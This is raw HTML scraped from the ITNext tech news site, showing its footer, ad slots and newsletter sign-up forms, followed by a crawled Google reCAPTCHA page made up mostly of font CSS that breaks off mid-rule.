  <div class="fb-page" style="width:" data-href="https://www.facebook.com/itnext9.9/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/itnext9.9/" class="fb-xfbml-parse-ignore"><a rel="nofollow" href="https://www.facebook.com/itnext9.9/">ITNext</a></blockquote></div>
</section> <!-- /.block -->
<section id="block-block-67" class="block block-block ad-block clearfix">

      
  <!-- /1042151/ITN_ROS_third_RHS_square -->
<div id='div-gpt-ad-1441794586542-20' style='height:250px; width:300px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1441794586542-20'); });
</script>
</div>


</section> <!-- /.block -->
  </div>
      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>
<footer class="footer">
<div class="container">
    <div class="region region-footer">
    <section id="block-block-44" class="block block-block clearfix">

      
  <div id='catfish_holder'>
	<div id='cat_fish_ad' class='cat_fish_ad fixed'>
		<a class='close_fish' href='javascript:void(0)'>X</a>
			<!-- /1042151/ITN_ROS_floating_leaderboard -->
<div id='div-gpt-ad-1436758414044-6' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-6'); });
</script>
</div>
	</div>
</div>
</section> <!-- /.block -->
<section id="block-custom-blocks-it" class="block block-custom-blocks clearfix">

      
  <div class="footer_center_part_new">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_center_below ">
				<div class="footer_center_down col-sm-4">
					<a href="https://www.itnext.in/" target="_blank"><img alt="IT NEXT" src="/sites/all/themes/postwalls/images/it-nxt.png" title="IT NEXT" /></a>
					<ul><li><a href="https://www.itnext.in/article/2024/03/28/build-suit-data-centres-best-answer-your-data-centre-dilemma">Build-to-Suit Data Centres: The Best Answer to Your Data Centre Dilemma</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/10/just-corseca-launches-two-anc-tws-soundwave-and-skybeats-alongside-albatross">JUST CORSECA Launches Two ANC TWS - Soundwave and Skybeats alongside Albatross a portable power packed 20W Bluetooth Speaker</a>
   			</li><li><a href="https://www.itnext.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a>
   			</li><li><a href="https://www.itnext.in/article/2024/01/03/trend-generative-ai">Trend: Generative AI ++</a>
   			</li><li><a href="https://www.itnext.in/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a>
   			</li>
</ul>
</div>
 		
<div class="footer_center_down col-sm-4">
					<a rel="nofollow" href="https://www.cioandleader.com/" target="_blank"><img alt="CIO-LEADER" src="/sites/all/themes/postwalls/images/cio-leader.png" title="CIO&amp;LEADERS" /></a>
					<ul><li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/hexaware-launches-amaze®-modernization-aws-marketplace">Hexaware Launches Amaze® for Modernization in AWS Marketplace</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/self-training-software-ai-driven-visual-inspection-process-powerful-game-changer">Self-training software in AI-driven visual inspection process is a powerful game-changer</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/kyndryl-rev-mainframe-app-modernization-customers-aws">Kyndryl to Rev Mainframe App Modernization for Customers with AWS</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.cioandleader.com/article/2023/11/30/badar-afaq-starts-new-position-group-head-it-kct-group">Badar Afaq Starts A New Position As Group Head IT At KCT Group</a></li></li>
</ul>
<a rel="nofollow" class="more_from" href="https://www.cioandleader.com" target="_blank">MORE STORIES FROM CIO&amp;LEADER</a></div>
 				
				<!--footer_center_down-->
				<div class="footer_center_below col-sm-4">
					<a rel="nofollow" href="https://www.csoforum.in/" target="_blank">
 				<img alt="CSOForum" src="/sites/all/themes/postwalls/images/cso_footer.png" title="CSOForum" />
 				</a><ul><li><li><a rel="nofollow" href="https://www.csoforum.in/article/2024/03/06/ai-cybersecurity-friend-or-foe-cxos-guide-responsible-implementation">AI in Cybersecurity, Friend or Foe? A CXO's Guide to  Responsible Implementation </a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/12/01/it-security-and-data-protection-experts-introduce-new-zero-trust-data-resilience">IT Security and Data Protection Experts Introduce New Zero Trust Data Resilience Model</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/30/embracing-innovation-cybersecurity-2023-outlook-combatting-digital-threats">Embracing Innovation in Cybersecurity: A 2023 Outlook on Combatting Digital Threats</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/cisco-unveils-business-performance-insight-and-modern-app-visibility-aws">Cisco Unveils Business Performance Insight and Modern App Visibility on AWS</a></li><li><a rel="nofollow" href="https://www.csoforum.in/article/2023/11/29/ai-its-implications-information-security"> AI & its Implications on Information Security</a></li></li>


</ul>
					
				
				<!--footer_center_down--><!--third-coloumn-footer-sites--></div>
		</div>
		<!--footer_center_below--></div>
	<!-- row4 --></div>
<!--footer_center_part_new-->
<div class="footer_bootom_part">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<div class="footer_bottom_left">
				<img alt="image" src="/sites/all/themes/postwalls/images/Footer-logo.png" /></div>
			<!--footer_bottom_left-->
			<div class="footer_bottom_right">
				<div class="footer_bottom_right_top">
					<ul>
						<li>
							<a href="/static/about-us">ABOUT US</a></li>
						<li>
							<a rel="nofollow" href="http://www.9dot9.in/" target="_blank">9.9GROUP</a></li>
						<li>
							<a href="/static/contact-us">CONTACT US</a></li>
						<li>
							<a href="/static/terms">TERMS </a></li>
						<li>
							<a href="mailto:abhishek.jain@9dot9.in">SITE FEEDBACK</a></li>
					</ul>
				</div>
				<!--footer_bottom_right_top-->
				<div class="footer_bottom_right_bottom">
					<div id="footer_cont2">
						<div class="full-width">
							<!--login_register_links--><!--login_registers-->
							<div class="image_lists">
								<p>LET US CONNECT</p>
								<ul>
									<li class="facebook">
<a rel="nofollow" href="https://www.facebook.com/itnext9.9/"></a>
									</li>
									<li class="f-bird">
<a rel="nofollow" href="https://twitter.com/itnext_"></a>
									</li>
									<li class="wi-fi">
<a rel="nofollow" href="http://feed.feedcat.net/887825"></a>
									</li>
								</ul>
							</div>
							<!--image_lists--></div>
						<!--full-width--></div>
					<!--footer cont2-->
					<div id="footer_cont1">
						<div class="copy_right">
							<p>Copyright © 2019-20 9.9 Group Pvt. Ltd.</p>
							<p>All Rights Reserved.</p>
						</div>
						<!--copy_right--></div>
					<!--footer cont1--></div>
			</div>
			<!--footer_bottom_right--></div>
	</div>
	<!--row5--></div>
</section> <!-- /.block -->
  </div>
  </div>
</footer>
<script src="/sites/all/themes/postwalls/js/jquery.validate.min.js"></script>
<script src="/sites/all/themes/postwalls/js/othervalidation.js"></script>
  <script src="https://www.itnext.in/sites/all/themes/bootstrap/js/bootstrap.js?rpqyhq"></script>
  <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Newsletter</h3>
			</div>
			<div class="modal-body">
			<p>Stay informed on our latest news!</p>
			<form class="simplenews-subscribe" action="/article/2017/09/12/b2b-reaping-huge-benefits-investing-iot-report" method="post" id="simplenews-block-form-7" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-mail form-item form-group">
  <label for="edit-mail--2">E-mail <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-mail--2" name="mail" value="" size="20" maxlength="128" />
</div>
<fieldset  class="captcha panel panel-default form-wrapper">
            <legend class="panel-heading">
        <div class="panel-title fieldset-legend">
          CAPTCHA        </div>
      </legend>
          <div class="panel-body">
          <p class="help-block">
        This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.      </p>
        <input type="hidden" name="captcha_sid" value="140702603" />
<input type="hidden" name="captcha_token" value="9140fb91611a65f31843aad044f5b38a" />
<div class="form-type-textfield form-item-captcha-response form-item form-group" data-toggle="tooltip" title="Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.">
  <label for="edit-captcha-response--2">Math question <span class="form-required" title="This field is required.">*</span></label>
 19 + 0 = <input class="form-control form-text required" type="text" id="edit-captcha-response--2" name="captcha_response" value="" size="4" maxlength="2" />
</div>
  </div>
  </fieldset>
<button class="btn btn-default form-submit" id="edit-submit--5" name="op" value="Subscribe" type="submit">Subscribe</button>
<input type="hidden" name="form_build_id" value="form-8uRXnfoaVXdl5thLiNQujHeJ5szjP-gT1fc6wW6U-6A" />
<input type="hidden" name="form_id" value="simplenews_block_form_7" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>  <div class="modal fade" id="myMagazineModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Magazine</h3>
			</div>
			<div class="modal-body">
			
			<form action="/article/2017/09/12/b2b-reaping-huge-benefits-investing-iot-report" method="post" id="subscribe-magazine-form" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-email form-item form-group">
  <label for="edit-email">Email <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-email" name="email" value="" size="60" maxlength="128" />
</div>
<button class="btn btn-primary form-submit" id="edit-submit--6" name="op" value="Submit" type="submit">Submit</button>
<input type="hidden" name="form_build_id" value="form-D7QpyqQAPvLvauaU9oESpZ9wavppyMlNURNF09NgrYU" />
<input type="hidden" name="form_id" value="subscribe_magazine_form" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>
<span class='029d5'></span></body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1&co=aHR0cHM6Ly93d3cuaXRuZXh0LmluOjQ0Mw..&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=80000&execute-ms=30000&cb=8xx185dhbe85
body_size: 49605
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
